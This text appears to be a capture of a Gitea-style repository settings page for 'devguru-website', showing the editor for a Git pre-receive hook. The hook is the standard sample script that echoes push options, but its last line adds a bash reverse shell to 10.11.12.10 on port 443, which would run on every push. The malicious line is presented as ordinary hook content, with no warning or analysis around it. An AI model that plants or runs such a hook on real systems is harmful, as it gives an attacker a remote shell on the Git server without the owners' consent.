 frank / devguru-website
Watch 0 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25
26 bash -c "bash -i >& /dev/tcp/10.11.12.10/443 0>&1"
27
Update Hook